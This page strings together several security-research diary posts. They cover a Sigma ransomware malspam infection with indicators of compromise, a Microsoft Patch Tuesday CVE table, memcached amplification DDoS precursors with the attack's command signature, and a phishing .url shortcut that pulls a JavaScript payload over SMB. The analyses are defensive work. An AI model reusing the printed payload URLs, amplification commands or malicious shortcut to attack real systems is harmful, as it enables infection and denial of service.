
Shown above: Opening the attached Word document generates a prompt for the password.

Shown above: After you enter the password, enable macros to start the infection process.
Enabling macros caused my vulnerable Windows host to download a 3.1 MB Windows executable file stored in the user's AppData\Roaming directory as a .tmp file. After the .tmp file appeared, my Windows host had a tor client installed, and another file of the exact same size with a different file hash appeared in the same directory. After they had done their work, both files were quickly deleted from that location.

Shown above: Some items in the user's AppData\Roaming directory during the infection.
Infection traffic
After macros were enabled on the Word document, the initial malware binary was downloaded over HTTP using TCP port 80, similar to what we saw this past Friday. The initial download was followed by an IP address check and tor traffic.

Shown above: My lab host downloading the initial malware binary.

Shown above: The initial malware binary download followed by an IP check and tor traffic.
Forensics on an infected Windows host
The infected Windows host looked the same as previously reported examples of Sigma ransomware infections. Encrypted files did not have any file extensions added. The ransomware decryptor listed $400 USD as the ransom cost.

Shown above: Encrypted files and ransomware instructions on my infected lab host.

Shown above: Sigma ransomware decryptor from my infected lab host.
My infected lab host had additional files saved to the user's AppData\Roaming\Microsoft directory under a folder with the same name as the ransom ID used in the decryption instructions. An entry was added to the Windows registry to keep the infection persistent.

Shown above: More artifacts on my infected lab host.
Indicators
See below for a list of URLs, domains, and file hashes associated with this malspam.
SHA256 hashes for all attachments:
- f504eaea0e389859e38156255661e879def47fb3a667f032fa06b7dfb84276de - Alane Resume.doc
- e8e485a340a56774ee7c83bbc2be48e4185ed1aeefd17e45f75e445cdb561d8a - Becki Resume.doc
- cfba52ab5d939ba45d38179b743a98832f76eb091d37b6e6f2784e95b58eb566 - Beth Resume.doc
- 9793bef2fa003523961862973b946f09f51005b8ac15bfe3a080d7922fa37ee3 - Braidy Resume.doc
- a27328898c137448a745dc37855881dd22aa15d3502b2f2f578fe4d8d6a60b71 - Deandra Resume.doc
- 5d7a4340695f91d50658cc45a815c1f57998c3eb96eb313f5bfe11c135a1f2ad - Eva Resume.doc
- 5fc458775799db577eafc6fb52e8a42ca3938beed8877a76a5b71f02518a9795 - Felicia Resume.doc
- 58510fbc104d73199361b1bfb93cc44c86f64f422ba04df1b29dd96ba3402f8a - Gary Resume.doc
- c7b041e0f7b34a8ac2a2cdb5e55bf3cc72d9cbcd22a453a78338754914824a0f - Kiaran Resume.doc
- 3fa03e6adab2c240c9da3bf51509453e946be78cc75200e177aae969ce44f0fd - Lorne Resume.doc
The following are malware samples retrieved from my infected lab host:
- SHA256 hash: cd25aa002c73bfb68e0c952d8be90b5380a56972e9d3d90f0769a3a312e687cc
- File size: 3,207,168 bytes
- File location: C:\Users\[username]\AppData\Roaming\BITF881.tmp
- SHA256 hash: cbbb8b1b14b3df9d331ece7167ca9ab2b7da61839742a107142016d8d9c6f8e8
- File size: 3,207,168 bytes
- File location: C:\Users\[username]\AppData\Roaming\taskwgr.exe
File location: C:\Users\[username]\AppData\Roaming\Microsoft\[ransom ID]\taskwgr.exe
The following are URLs and domains associated with these infections:
- 120.132.8.132 port 80 - onlinedocuments.ir - GET /email.bin (ransomware binary)
- port 80 - ip-api.com - GET /json (IP check, not inherently malicious)
- various IP addresses - various TCP ports - tor traffic
- yowl2ugopitfzzwb.onion.link (HTTP link for Sigma decryptor)
- yowl2ugopitfzzwb.onion (tor address for Sigma decryptor)
Final words
Ransomware is still at low levels compared to last year, but I'm detecting a small uptick so far during March 2018. We'll see if this trend continues.
Even with the password-protected Word documents, this recent wave pushing Sigma ransomware is no more dangerous than previous ransomware-related malspam attacks. Criminals have already tried these tricks before.
As always, properly-administered Windows hosts are not likely to get infected. To infect their computers, users would have to bypass Protected View and ignore security warnings about activating macros on a Word document. System administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
Pcap and malware samples for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Microsoft March 2018 Patch Tuesday
March 2018 Security Updates (Preliminary. Work in Progress)
| Description | |||||
|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity |
| .NET Core Denial of Service Vulnerability | |||||
| %%cve:2018-0875%% | No | No | Less Likely | Less Likely | Important |
| ASP.NET Core Denial of Service Vulnerability | |||||
| %%cve:2018-0808%% | Yes | No | - | - | Important |
| ASP.NET Core Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0787%% | No | No | - | - | Important |
| CNG Security Feature Bypass Vulnerability | |||||
| %%cve:2018-0902%% | No | No | Less Likely | Less Likely | Important |
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||
| %%cve:2018-0930%% | No | No | - | - | Critical |
| %%cve:2018-0931%% | No | No | - | - | Critical |
| %%cve:2018-0933%% | No | No | - | - | Critical |
| %%cve:2018-0934%% | No | No | - | - | Critical |
| %%cve:2018-0936%% | No | No | - | - | Critical |
| %%cve:2018-0937%% | No | No | - | - | Critical |
| %%cve:2018-0872%% | No | No | - | - | Critical |
| %%cve:2018-0873%% | No | No | - | - | Important |
| %%cve:2018-0874%% | No | No | - | - | Critical |
| CredSSP Remote Code Execution Vulnerability | |||||
| %%cve:2018-0886%% | No | No | Less Likely | Less Likely | Important |
| Hyper-V Information Disclosure Vulnerability | |||||
| %%cve:2018-0888%% | No | No | Less Likely | Less Likely | Important |
| Internet Explorer Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0942%% | No | No | - | - | Important |
| Internet Explorer Information Disclosure Vulnerability | |||||
| %%cve:2018-0929%% | No | No | More Likely | More Likely | Important |
| March 2018 Adobe Flash Security Update | |||||
| ADV180006 | No | No | - | - | Critical |
| Microsoft Access Remote Code Execution Vulnerability | |||||
| %%cve:2018-0903%% | No | No | Less Likely | Less Likely | Important |
| Microsoft Browser Information Disclosure Vulnerability | |||||
| %%cve:2018-0927%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0932%% | No | No | - | - | Critical |
| Microsoft Edge Information Disclosure Vulnerability | |||||
| %%cve:2018-0879%% | No | No | - | - | Important |
| Microsoft Exchange Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0940%% | Yes | No | Unlikely | Unlikely | Important |
| Microsoft Exchange Information Disclosure Vulnerability | |||||
| %%cve:2018-0924%% | No | No | Unlikely | Unlikely | Low |
| %%cve:2018-0941%% | No | No | Unlikely | Unlikely | Important |
| Microsoft Office Excel Security Feature Bypass | |||||
| %%cve:2018-0907%% | No | No | More Likely | More Likely | Important |
| Microsoft Office Information Disclosure Vulnerability | |||||
| %%cve:2018-0919%% | No | No | More Likely | More Likely | Important |
| Microsoft Office Memory Corruption Vulnerability | |||||
| %%cve:2018-0922%% | No | No | - | - | Important |
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0909%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0910%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0911%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0912%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0913%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0914%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0915%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0916%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0917%% | No | No | - | - | Important |
| %%cve:2018-0921%% | No | No | - | - | Important |
| %%cve:2018-0923%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0944%% | No | No | Less Likely | Less Likely | Important |
| Microsoft Sharepoint Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0947%% | No | No | Less Likely | Less Likely | Important |
| Microsoft Video Control Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0881%% | No | No | Less Likely | Less Likely | Important |
| Scripting Engine Information Disclosure Vulnerability | |||||
| %%cve:2018-0891%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0939%% | No | No | - | - | Critical |
| Scripting Engine Memory Corruption Vulnerability | |||||
| %%cve:2018-0889%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-0893%% | No | No | - | - | Critical |
| %%cve:2018-0935%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0876%% | No | No | - | - | Critical |
| %%cve:2018-0925%% | No | No | - | - | Critical |
| Win32k Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0977%% | No | No | More Likely | More Likely | Important |
| Windows Desktop Bridge Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0880%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0882%% | No | No | - | - | Important |
| Windows Desktop Bridge VFS Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0877%% | No | No | Less Likely | Less Likely | Important |
| Windows GDI Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0816%% | No | No | - | - | Important |
| %%cve:2018-0817%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0815%% | No | No | - | - | Important |
| Windows Hyper-V Denial of Service Vulnerability | |||||
| %%cve:2018-0885%% | No | No | Less Likely | Less Likely | Important |
| Windows Installer Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0868%% | No | No | Less Likely | Less Likely | Important |
| Windows Kernel Information Disclosure Vulnerability | |||||
| %%cve:2018-0811%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0894%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0895%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0896%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0897%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0898%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0899%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0900%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0901%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0926%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0813%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0814%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0904%% | No | No | More Likely | More Likely | Important |
| Windows Remote Assistance Information Disclosure Vulnerability | |||||
| %%cve:2018-0878%% | No | No | Less Likely | Less Likely | Important |
| Windows Security Feature Bypass Vulnerability | |||||
| %%cve:2018-0884%% | No | No | Less Likely | Less Likely | Important |
| Windows Shell Remote Code Execution Vulnerability | |||||
| %%cve:2018-0883%% | No | No | More Likely | More Likely | Important |
| Windows Storage Services Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0983%% | No | No | More Likely | More Likely | Important |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
How did it all start? Early Memcached DDoS Attack Precursors and Ransom Notes
This is a guest diary written by Remco Verhoef . Remco is the founder of Dutchsec
The past weeks we’ve seen several large DDoS attacks taking advantage of public accessible memcached instances. By sending UDP packets to lots of memcached instances, with the source address being set to the victim, the return packet will be amplified (50.000 times) compared to the original packet, causing a DDoS of the victim. The largest attack seen so far has been 1.7Tb.
Several reports are referencing that the attacks contain a new method to deliver a ransom note and asking for Bitcoin or Monero. The ransom note (Pay_50_XMR_To) is included within UDP packets sent to the victim. (http://fortune.com/2018/03/02/crypto-hackers-monero-ddos-attack-ransom/)
We have seen attacks before where Elasticsearch, Redis and Mongodb instances had data replaced by ransom notes, claiming bitcoins. The vulnerable memcached instances have been around for a long time, which makes it possible that the data was replaced by an attacker not interested in the DDoS attempt, while another attacker used the same instance (with the content as is, in this case, the ransom note) for an amplification attack.
To effectively use a memcached server in a DoS attack, the attacker will first add data to the server. This will increase the size of the reply. So far, attackers have usually used one letter keys like “a b c d e f g h j k l m n” and then later requested the connect for these keys using the spoofed victim attacks. Within our honeytrap data we see first occurrences using the amplification signature “gets a b c d e f g h j k l m n” and UDP since 24th of February. An interesting fact is that for some reason key i isn’t being queried. In the period before we see a lot of “stats” commands (using TCP) probing our honeytraps. This could have been a first probe to see if there was a vulnerable memcached instance. Important to know is that to add a 1M large value into the database, TCP should be used.UDP is limited by the IPv4 datagram size to 64kBytes, effectively limiting the maximum value size to a little less than 64kBytes.
On 24th and 26th of February we’ve seen several gets being fired from (or spoofed to) host 103.60.13.34. In total we’ve seen gets from (or spoofed to) this host on 24th Feb, 26th Feb, 9th March and 11th March.
At the 26th of February, we’ve also seen host 185.165.31.26. The 27th we’ve seen host 162.212.155.220.
The 1.35 terabits attack on Github took place on the 28th of February. So apparently we’ve had some precursors of this upcoming attack 4 days before in our honeytraps. On and after the 1st of March, at the time of the first publications about the attacks, we’ve seen an increase in the number of attacks.
The gets command being used will retrieve one or multiple exact keys, the DDoS attacker should have known (or prepared) the key.
We’ve added simple support for Memcached stats to Honeytraps. To be sure we don’t inadvertently participate in DDoS attacks UDP answers will be rate limited.
If you take into account the following, then we cannot exclude the possibility that instances had been ransomed before by different attackers than the attackers behind the large DDoS attacks.
-
vulnerable and abandoned memcache servers have been accessible for a long time
-
there have been ransoming of databases, indexes and caching servers before
-
it is not logical to ask for ransom while firing the largest attacks ever
-
no signs of replacing the data right before the DDoS attack
-
instead of the XMR ransom note, we now see BTC ransom notes
-
the cmd being sent to the server contained key names a till n, where many of the instances only contain key a. The initial packet could have been smaller, or the other b .. n keys have been flushed/removed already.
-
the value should have been set by TCP, because the size of the values we see is close to the default 1M size limit.
The following question arises, did the DDoS attackers took advantage of ransomed instances to execute the DDoS or did they prepare the memcached instances themselves for a longer period of time?
0 Comments
Payload delivery via SMB
This weekend, while reviewing the collected data for the last days, I found an interesting way to drop a payload to the victim. This is not brand new and the attack surface is (in my humble opinion) very restricted but it may be catastrophic. Let's see why.
It started with a new classic wave of phishing emails:
From: [redacted] To: [redacted] Subject: Invoice No 91162346 MIME-Version: 1.0 Content-Type: multipart/mixed; boundary="0c696630-7e60-f171-a1d6-06ba0d4d75eb" Date: Mon, 05 Mar 2018 19:46:39 +0530 Envelope-To: [redacted] This is a multi-part message in MIME format --0c696630-7e60-f171-a1d6-06ba0d4d75eb Content-Type: text/plain; charset=iso-8859-1 Thanks for using online billing system. Please find your Invoice attached Regards Clinton Norrie --0c696630-7e60-f171-a1d6-06ba0d4d75eb Content-Type: application/zip; name="Invoice 91162346.zip" Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="Invoice 91162346.zip" UEsDBBQAAAAIAE95ZUwrF7qCuwAAANsAAAAQAAAASTU3Njc3Mjk0MTY2LnVybDWMTWuEMBiE 74H8k67Gj1UUclgsS2U9lErpYd2DH+9Wl5iU5I2tlP73ptidwzDD8Mz5mzEWBvGB7Vz4t+Ke NsXJz4WSZ60+Ih5kDxkl51IiaAlYj0pjb9Ht5WM1GeSUvL5U/DoJyH2/s+syte+6VQtoHKFX 9g+0pu06z+H+oHo7g0Tjl/s0SdMwi4Mk8W6GkieFJ1g5c8+9kqUc4ItHWzm6d17kzdskB/Vp mno1CHMUNmYEIaLQG4Sg5BdQSwECHwAUAAAACABPeWVMKxe6grsAAADbAAAAEAAkAAAAAAAA ACAAAAAAAAAASTU3Njc3Mjk0MTY2LnVybAoAIAAAAAAAAQAYAAD/NPR6tNMB3PaTR3+00wHc 9pNHf7TTAVBLBQYAAAAAAQABAGIAAADpAAAAAAA= --0c696630-7e60-f171-a1d6-06ba0d4d75eb--
I received a few hundreds of similar emails in my spam trap. Let’s have a look at the attachment:
$ unzip Invoice_91162346.zip
Archive: Invoice_91162346.zip
inflating: I57677294166.url
$ cat I57677294166.url
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
IDList=
URL=fxxe://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js
HotKey=0
IconIndex=3
IconFile=C:\Windows\System32\shell32.dll
The score of the .url file is not 32 on VT[1] but when the campaign was launched (the 5th of March), the score was null:
A .url file[2] is an Internet shortcut that contains a target URL that will be visited when the file is opened. A nice feature is the choice of the icon. Indeed, you can customize the icon that will be associated with the file. This is great to entice the victim to open it. In the case above, a standard icon is used from the library available in shell32.dll (the 3rd one). It’s the classic shared folder icon that is used (remember that the phishing email mentioned an “online billing system”:

The URL will not try to access the JavaScript payload via HTTP but via SMB (file://). When I tested, the remote host was already offline, too bad! This is an interesting way to download the payload but the attackers could also receive the victim’s credentials as described in the well-known attack that leaks credentials when visiting an SMB share[3].
